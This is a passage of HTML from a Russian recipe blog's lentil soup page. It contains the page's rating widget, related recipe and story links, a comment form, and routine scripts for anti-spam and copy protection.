src="https://www.youtube.com/embed/cyAzVKNmXtk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p> <p style="text-align: right;"> <!-- toc empty --></p><div class="b-r b-r--after_content"><div class="btn-box"><span data-href="aHR0cHM6Ly90Lm1lL3phcGlza2lfbmFzdHJvZW5pZQ==" class="btn btn-size-big js-link" style="background-color:#14a1ba;color:#fcfcfc;" data-target="_blank">👉Здесь наш Телеграм канал с самыми популярными и эксклюзивными рассказами. Жмите, чтобы просмотреть. Это бесплатно!👈</span></div> <div id="o1i4mlb0t2"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'o1i4mlb0t2',block:'132316',site_id:'25001'});})(window, 'mtzBlocks');</script></div></div> </div><!-- .entry-content --> </article> <div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="6681" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div></div> <div class="facebook-box"><div class="facebook-box__header">Жми «Нравится» и получай только лучшие посты в Facebook &darr;</div><div class="fb-like" data-layout="button" data-action="like" data-size="large" data-show-faces="true" data-share="true"></div></div> <div class="social-buttons"><span class="social-button social-button--facebook main" data-social="facebook"><span>Поделиться на Facebook</span></span><span class="social-button social-button--pinterest " data-social="pinterest" data-url="https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/" data-title="Суп из чечевицы-4 рецепта" data-description="Суп из чечевицы я давно хотела сварить: и чечевица куплена была, да все руки не доходили или погода не располагала. В жару под 30 градусов хочется домашнего кваса, а не супа. Варить суп из чечевицы можно в чем угодно &#8212; в кастрюле на плите, в мультиварке, в котелке на костре. Варить суп можно из красной [&hellip;]" data-image="https://my-izumrud.ru/wp-content/uploads/2019/03/chicken-and-lentil-soup-27195_l-330x225.jpeg"></span><span class="social-button social-button--vkontakte " data-social="vkontakte"></span><span class="social-button social-button--telegram " data-social="telegram"></span><span class="social-button social-button--odnoklassniki " data-social="odnoklassniki"></span><span class="social-button social-button--twitter " data-social="twitter"></span><span class="social-button social-button--whatsapp " data-social="whatsapp"></span></div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta/" content="Суп из чечевицы-4 рецепта"> <meta itemprop="dateModified" content="2020-09-25"> <meta itemprop="datePublished" content="2019-03-13T19:02:46+03:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><meta itemprop="name" content="My izumrud"><meta itemprop="telephone" content="My izumrud"><meta itemprop="address" content="https://my-izumrud.ru"></div><div class="related-posts"><div class="related-posts__header">Вам также может понравиться</div><div class="b-r b-r--before_related"><div id="g02qs2oqvvn"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'g02qs2oqvvn',block:'132264',site_id:'25001'});})(window, 'mtzBlocks');</script></div></div><div class="post-cards post-cards--vertical"> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/idei-prigotovleniya-indejki/"><img width="345" height="216" src="https://my-izumrud.ru/wp-content/uploads/2020/01/Zapechennaya-indei-ka-s-medom-imbirem-i-soevym-sousom.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/Zapechennaya-indei-ka-s-medom-imbirem-i-soevym-sousom.jpg 1080w, https://my-izumrud.ru/wp-content/uploads/2020/01/Zapechennaya-indei-ka-s-medom-imbirem-i-soevym-sousom-300x188.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/Zapechennaya-indei-ka-s-medom-imbirem-i-soevym-sousom-768x480.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2020/01/Zapechennaya-indei-ka-s-medom-imbirem-i-soevym-sousom-1024x640.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/idei-prigotovleniya-indejki/">Идеи приготовления индейки.</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.9к.</span></div> </div> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/pirog-12-lozhek-vse-genialnoe-prosto/"><img width="345" height="158" src="https://my-izumrud.ru/wp-content/uploads/2020/01/12-lozhek.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/12-lozhek.jpg 900w, https://my-izumrud.ru/wp-content/uploads/2020/01/12-lozhek-300x138.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/12-lozhek-768x352.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/pirog-12-lozhek-vse-genialnoe-prosto/">Пирог 12 ложек. Все гениальное просто!</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.8к.</span></div> </div> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/izumitelno-vkusnye-rogaliki-iz-tonchajshego-hrustyashhego-testa/"><img width="345" height="194" src="https://my-izumrud.ru/wp-content/uploads/2020/01/rogaliki.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/rogaliki.jpg 1200w, https://my-izumrud.ru/wp-content/uploads/2020/01/rogaliki-300x169.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/rogaliki-768x432.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2020/01/rogaliki-1024x576.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/izumitelno-vkusnye-rogaliki-iz-tonchajshego-hrustyashhego-testa/">Изумительно вкусные рогалики из тончайшего хрустящего теста.</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">3.5к.</span></div> </div> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/rulet-minutka-vyruchit-v-lyuboj-situatsii/"><img width="308" height="230" src="https://my-izumrud.ru/wp-content/uploads/2020/01/22minutka22.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/22minutka22.jpg 602w, https://my-izumrud.ru/wp-content/uploads/2020/01/22minutka22-300x224.jpg 300w" sizes="auto, (max-width: 308px) 100vw, 308px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/rulet-minutka-vyruchit-v-lyuboj-situatsii/">Рулет &#171;Минутка&#187;. Выручит в любой ситуации.</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">4.7к.</span></div> </div> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/idealno-zapechennoe-myaso-sochnoe-vkusnoe-aromatnoe/"><img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2020/01/zapechennoe-myaso.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/zapechennoe-myaso.jpg 816w, https://my-izumrud.ru/wp-content/uploads/2020/01/zapechennoe-myaso-300x200.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/zapechennoe-myaso-768x512.jpg 768w" sizes="auto, (max-width: 345px) 100vw, 345px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/idealno-zapechennoe-myaso-sochnoe-vkusnoe-aromatnoe/">Идеально запеченное мясо &#8212; сочное, вкусное, ароматное</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2к.</span></div> </div> <div class="post-card post-card--vertical post-card--related"> <div class="post-card__thumbnail"><a href="https://my-izumrud.ru/lenivyj-medovik-skalka-vam-ne-prigoditsya/"><img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2020/01/Lenivyi-medovik.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/Lenivyi-medovik.jpg 1013w, https://my-izumrud.ru/wp-content/uploads/2020/01/Lenivyi-medovik-300x200.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/Lenivyi-medovik-768x512.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2020/01/Lenivyi-medovik-1024x683.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/></a></div><div class="post-card__title"><a href="https://my-izumrud.ru/lenivyj-medovik-skalka-vam-ne-prigoditsya/">Ленивый медовик. Скалка вам не пригодится.</a></div><div class="post-card__meta"><span class="post-card__comments">0</span><span class="post-card__views">2.3к.</span></div> </div> </div><div class="b-r b-r--after_related"><div id="59ozf8jzxyx"><script>!(function(w,m){(w[m]||(w[m]=[]))&&w[m].push({id:'59ozf8jzxyx',block:'143730',site_id:'25001'});})(window, 'mtzBlocks');</script></div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарии <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sup-iz-chechevitsy-4-retsepta/#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://my-izumrud.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' placeholder="Имя"/></p> <p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required' placeholder="Email"/></p> <p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><div class="comment-smiles js-comment-smiles"><img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/wink.png" alt=";-)"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/neutral.png" alt=":|"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/mad.png" alt=":x"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/twisted.png" alt=":twisted:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/smile.png" alt=":smile:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/eek.png" alt=":shock:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/sad.png" alt=":sad:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/rolleyes.png" alt=":roll:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/razz.png" alt=":razz:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/redface.png" alt=":oops:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/surprised.png" alt=":o"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/lol.png" alt=":lol:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/idea.png" alt=":idea:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/biggrin.png" alt=":grin:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/evil.png" alt=":evil:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/cry.png" alt=":cry:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/cool.png" alt=":cool:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/arrow.png" alt=":arrow:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/confused.png" alt=":???:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/question.png" alt=":?:"> <img src="https://my-izumrud.ru/wp-content/themes/yelly/assets/images/smilies/exclaim.png" alt=":!:"> </div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p> <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='6681' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="search-2" class="widget widget_search"> <form role="search" method="get" class="search-form" action="https://my-izumrud.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск..." value="" name="s"> </label> <button type="submit" class="search-submit"></button> </form></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-articles"> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/sezonnyj-pirog-beri-i-delaj-s-tvorogom-i-yagodami/"> <div class="post-card__icon"> <img width="345" height="194" src="https://my-izumrud.ru/wp-content/uploads/2018/07/maxresdefault.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2018/07/maxresdefault.jpg 1200w, https://my-izumrud.ru/wp-content/uploads/2018/07/maxresdefault-300x169.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2018/07/maxresdefault-768x432.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2018/07/maxresdefault-1024x576.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/sezonnyj-pirog-beri-i-delaj-s-tvorogom-i-yagodami/">Сезонный пирог &#187; Бери и делай&#187; с творогом и ягодами</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/net-rodni-i-eto-ne-rodnya/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/10/scale_1200-17-2-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/net-rodni-i-eto-ne-rodnya/">Нет родни и это не родня</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/ne-dorosla-esche/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/10/scale_1200-2-19-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/ne-dorosla-esche/">Не доросла еще</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/prosti-menya-za-to-chto-bylo/"> <div class="post-card__icon"> <img width="315" height="230" src="https://my-izumrud.ru/wp-content/uploads/2019/03/2677.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2019/03/2677.jpg 800w, https://my-izumrud.ru/wp-content/uploads/2019/03/2677-300x219.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2019/03/2677-768x561.jpg 768w" sizes="auto, (max-width: 315px) 100vw, 315px"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/prosti-menya-za-to-chto-bylo/">Прости меня за то, что было…</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/chto-za-tebya-ne-doplatyat/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/06/scale_1200-6-1-4-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/chto-za-tebya-ne-doplatyat/">Что за тебя не доплатят</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/ty-obeschal-mne-dom-a-kupil-ey-koltso-sprosila-zhena-raskryv-obman/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/04/scale_1200-14-1-7-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/ty-obeschal-mne-dom-a-kupil-ey-koltso-sprosila-zhena-raskryv-obman/">— Ты обещал мне дом, а купил ей кольцо? — спросила жена, раскрыв обман</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/sluchayno-uznal-chto-syn-nerodnoy/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/07/scale_1200-41-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2025/07/scale_1200-41-1-345x230.jpg 345w, https://my-izumrud.ru/wp-content/uploads/2025/07/scale_1200-41-1-768x512.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2025/07/scale_1200-41-1.jpg 800w" sizes="auto, (max-width: 345px) 100vw, 345px"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/sluchayno-uznal-chto-syn-nerodnoy/">Случайно узнал, что сын неродной</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/nemnozhko-bolshe-schastya/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/08/scale_1200-5-1-8-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/nemnozhko-bolshe-schastya/">Немножко больше счастья</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/ya-ne-lyubil-eyo/"> <div class="post-card__icon"> <img width="345" height="182" src="https://my-izumrud.ru/wp-content/uploads/2018/12/25400942_1665019333561131_2057242802_o.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2018/12/25400942_1665019333561131_2057242802_o.jpg 1200w, https://my-izumrud.ru/wp-content/uploads/2018/12/25400942_1665019333561131_2057242802_o-300x158.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2018/12/25400942_1665019333561131_2057242802_o-768x404.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2018/12/25400942_1665019333561131_2057242802_o-1024x539.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/ya-ne-lyubil-eyo/">Я НЕ ЛЮБИЛ ЕЁ…</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/kakogo-chyorta-ty-reshil-chto-mozhesh-rasporyazhatsya-moimi-dengami-i-moim-imuschestvom-vsyo-artyom-igra-okonchena/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/04/scale_1200-1-1-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/kakogo-chyorta-ty-reshil-chto-mozhesh-rasporyazhatsya-moimi-dengami-i-moim-imuschestvom-vsyo-artyom-igra-okonchena/">— Какого чёрта ты решил, что можешь распоряжаться МОИМИ деньгами и МОИМ имуществом?! Всё, Артём, игра окончена!</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/ne-nuzhna-nam-vasha-pomosch-a-vot-kvartira-prigoditsya/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/04/scale_1200-8-1-4-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/ne-nuzhna-nam-vasha-pomosch-a-vot-kvartira-prigoditsya/">— Не нужна нам ваша помощь, а вот квартира пригодится!</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/derevenskaya-zhena/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/04/scale_1200-15-1-3-345x230.png" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/derevenskaya-zhena/">Деревенская жена</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/kollega-po-rabote-pisala-muzhu-nochyu-to-chto-zhena-nashla-v-ego-pochte-zastavilo-ee-deystvovat/"> <div class="post-card__icon"> <img width="345" height="230" src="https://my-izumrud.ru/wp-content/uploads/2025/10/scale_1200-14-2-5-345x230.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/kollega-po-rabote-pisala-muzhu-nochyu-to-chto-zhena-nashla-v-ego-pochte-zastavilo-ee-deystvovat/">&#171;Коллега по работе&#187; писала мужу ночью! То, что жена нашла в его почте, заставило ее действовать</a></div> </div> </article> <article class="post-card post-card--vertical "> <div class="post-card__thumbnail"> <a href="https://my-izumrud.ru/ovsyanoe-pechene-na-kefire-i-bez-muki/"> <div class="post-card__icon"> <img width="345" height="181" src="https://my-izumrud.ru/wp-content/uploads/2020/01/Ovsyanoe-pechene.jpg" class="attachment-yelly_small size-yelly_small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://my-izumrud.ru/wp-content/uploads/2020/01/Ovsyanoe-pechene.jpg 1200w, https://my-izumrud.ru/wp-content/uploads/2020/01/Ovsyanoe-pechene-300x158.jpg 300w, https://my-izumrud.ru/wp-content/uploads/2020/01/Ovsyanoe-pechene-768x403.jpg 768w, https://my-izumrud.ru/wp-content/uploads/2020/01/Ovsyanoe-pechene-1024x538.jpg 1024w" sizes="auto, (max-width: 345px) 100vw, 345px"/> </div> </a> </div> <div class="post-card__body"> <div class="post-card__title"><a href="https://my-izumrud.ru/ovsyanoe-pechene-na-kefire-i-bez-muki/">Овсяное печенье на кефире и без муки.</a></div> </div> </article></div></div> </aside><!-- #secondary --> </div><!--.site-content-inner--> </div><!--.site-content--> <div class="site-footer-container"> <div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner fixed"> <div class="menu-nizhnee-menyu-container"><ul id="footer_menu" class="menu"><li id="menu-item-79" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79"><a href="https://my-izumrud.ru/obratnaya-svyaz/">Обратная связь</a></li> <li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://my-izumrud.ru/privacy-policy/">Политика Конфиденциальности</a></li> </ul></div> </div> </div><!--footer-navigation--> <footer id="colophon" class="site-footer full" itemscope itemtype="http://schema.org/WPFooter"> <div class="site-footer-inner fixed"> <div class="footer-bottom"> <div class="footer-info"> <div class="footer-copyright">© 2026 My izumrud</div> <div class="footer-under-copyright"></div> </div> </div> </div> </footer><!--.site-footer--> </div> <button type="button" class="scrolltop js-scrolltop"></button> </div><!-- #page --> <script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + 'uniq9065';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script> <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yelly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>function disable_keystrokes(e) {if (e.ctrlKey || e.metaKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 67 || key == 88 || key == 65 || key == 85 || key == 83)return false;else return true;}}document.onkeydown = disable_keystrokes;</script><script>function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);</script><script>document.oncontextmenu = function() { return false; }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://my-izumrud.ru/sup-iz-chechevitsy-4-retsepta";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><script 